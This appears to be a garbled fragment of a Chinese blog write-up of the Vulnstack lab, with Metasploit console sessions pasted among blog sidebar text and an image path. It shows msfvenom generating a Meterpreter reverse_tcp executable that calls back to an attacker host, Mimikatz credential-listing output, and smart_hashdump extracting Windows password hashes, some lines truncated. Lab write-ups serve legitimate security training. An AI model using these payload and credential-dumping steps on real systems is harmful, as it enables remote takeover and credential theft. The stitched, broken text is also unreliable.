 (parallels㉿localhost)-[/Vulnstack红日/Pass-2]
$ sudo msfconsole
[sudo] parallels 的密码：
2022年 10篇 2021年 2篇
2020年 6篇
METASPLOIT
=[ metasploit v6.2.4-dev ]
+ -- --=[ 2227 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.3.10 LPORT=4444 -f exe -o 1.exe
[*] exec: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.3.10 LPORT=4444 -f exe -o 1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: 1.exe
msf6 >
MSF
## /*** Benjamin DELPY gentilkiwi…
Process List
wdigest credentials
tspkg credentials
kerberos credentials
meterpreter > run windows/gather/smart_hashdump
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_te
[] Running module against ROOT-PC
[] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to
[] /root/.msf4/loot/20220510003633_default_192.168.44.137_
[] Dumping password hashes…
[] Running as SYSTEM extracting hashes from registry
[] Obtaining the boot key…
[] Calculating the hboot key using SYSKEY 7481dac7418852
[] Obtaining the user list and keys…
[] Decrypting user keys…
[] Dumping password hints…
[] Dumping password hashes…
Administrator:500:aad3b435b51404eeaad3b435b51404e
小菜鸟的修炼之路 关注